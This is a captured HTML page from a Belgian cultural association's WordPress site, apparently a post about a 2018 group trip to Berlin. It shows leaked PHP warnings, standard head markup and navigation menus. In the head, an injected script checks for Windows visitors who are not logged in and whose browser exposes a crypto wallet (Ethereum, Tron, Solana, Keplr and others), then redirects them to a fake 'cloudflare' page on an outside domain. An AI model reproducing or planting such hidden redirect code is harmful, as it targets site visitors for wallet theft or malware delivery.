

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/berlin/
body_size: 10738
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="fr-BE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.arcnamur.be/xmlrpc.php">

<title>Berlin &#8211; ARC &#8211; Namur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux" href="http://www.arcnamur.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux des commentaires" href="http://www.arcnamur.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Berlin Flux des commentaires" href="http://www.arcnamur.be/berlin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.arcnamur.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.arcnamur.be/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='http://www.arcnamur.be/wp-content/themes/dyad/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.arcnamur.be/wp-json/" /><link rel="alternate" type="application/json" href="http://www.arcnamur.be/wp-json/wp/v2/posts/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.arcnamur.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.arcnamur.be/berlin/" />
<link rel='shortlink' href='https://wp.me/s8w5VU-berlin' />
<link rel="alternate" type="application/json+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fberlin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fberlin%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Berlin" />
<meta property="og:url" content="http://www.arcnamur.be/berlin/" />
<meta property="og:description" content="12 au 16 avril 2018 Après Weimar et Dresde à l’automne dernier, nous mettrons ce printemps le cap sur la capitale allemande, Berlin. Pour plus d&#8217;informations, cliquez ici." />
<meta property="article:published_time" content="2018-02-07T15:31:28+00:00" />
<meta property="article:modified_time" content="2019-03-08T11:27:56+00:00" />
<meta property="og:site_name" content="ARC - Namur" />
<meta property="og:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/berlin_castle_castle_charlottenburg_charlottenburg_palace_capital_places_of_interest_germany-1289295.jpgd_.jpg?fit=1200%2C900" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="Berlin" />
<meta name="twitter:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/02/berlin_castle_castle_charlottenburg_charlottenburg_palace_capital_places_of_interest_germany-1289295.jpgd_.jpg?fit=1200%2C900&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=270%2C270" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="post-template-default single single-post postid-622 single-format-standard wp-custom-logo is-singular has-post-thumbnail no-js has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="http://www.arcnamur.be/" class="site-logo-link" rel="home" itemprop="url"><img width="600" height="233" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?fit=600%2C233" class="site-logo attachment-dyad-site-logo" alt="" data-size="dyad-site-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=5289 5289w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=300%2C116 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1024%2C397 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=768%2C298 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1536%2C596 1536w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=2048%2C794 2048w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=600%2C233 600w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=3000 3000w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<h1 class="site-title">
				<a href="http://www.arcnamur.be/" rel="home">
					ARC &#8211; Namur				</a>
			</h1>
			<p class="site-description">Partez vers de nouvelles découvertes culturelles riches d&#039;échanges et de rencontres</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5489"><a href="http://www.arcnamur.be/activites/">Diffusion culturelle</a>
<ul class="sub-menu">
	<li id="menu-item-5479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5479"><a href="http://www.arcnamur.be/category/nouveaute/">Activités à venir</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5480"><a href="http://www.arcnamur.be/category/activites-passees/">Activités passées</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="http://www.arcnamur.be/guides-du-visiteur/">Guides du visiteur 2025</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="http://www.arcnamur.be/comite-danimation/">Comité d’animation</a></li>
	<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="http://www.arcnamur.be/infos/">Infos &#038; réservations</a></li>
	<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="http://www.arcnamur.be/voyages-solidaires/">Voyages solidaires</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="http://www.arcnamur.be/scolaire/">Voyages scolaires et excursions</a></li>
</ul>
</li>
<li id="menu-item-5469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5469"><a href="http://www.arcnamur.be/category/education-permanente/">Education permanente</a>
<ul class="sub-menu">
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="http://www.arcnamur.be/ep-3/">Thématiques d’action</a></li>
	<li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="http://www.arcnamur.be/proposer-une-animation/">Proposer une animation</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8726"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6276"><a href="http://www.arcnamur.be/donneries/">Les Donneries Nomades</a>
<ul class="sub-menu">
	<li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="http://www.arcnamur.be/prochaines-donneries/">Prochaines donneries</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7973"><a href="http://www.arcnamur.be/donneries-nomades-passees/">Donneries passées</a></li>
	<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7036"><a href="http://www.arcnamur.be/dons/">Appel aux dons</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.arcnamur.be/donneries-partenaires/">Rejoindre le réseau</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7502"><a href="http://www.arcnamur.be/les-ateliers-upcycling-des-donneries-nomades/">Les ateliers Upcycling des Donneries Nomades</a></li>
	<li id="menu-item-8727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8727"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5531"><a href="http://www.arcnamur.be/numerique/">Inclusion numérique</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5484"><a href="http://www.arcnamur.be/permanences-informatiques-2/">Permanences informatiques IP</a>
	<ul class="sub-menu">
		<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="http://www.arcnamur.be/ip-le-delta-mardi/">IP Le Delta (mardi)</a></li>
		<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="http://www.arcnamur.be/ip-centre-de-service-social-de-namur/">IP Centre de Service Social de Namur (jeudi)</a></li>
		<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="http://www.arcnamur.be/ip-la-celestine/">IP La Célestine (samedi)</a></li>
		<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a href="http://www.arcnamur.be/wp-content/uploads/2025/05/Charte-IP.pdf">La charte des IP</a></li>
	</ul>
</li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9211"><a href="http://www.arcnamur.be/clubinfo/">Club informatique</a></li>
</ul>
</li>
<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5463"><a href="http://www.arcnamur.be/arcnamur/">L’ARC-Namur</a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="http://www.arcnamur.be/equipe-3/">Équipe</a></li>
	<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="http://www.arcnamur.be/contact/">Contact</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="http://www.arcnamur.be/bulletin-3/">Bulletin</a></li>
	<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="http://www.arcnamur.be/membres/">Devenir membre</a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="http://www.arcnamur.be/presse/">Presse</a></li>
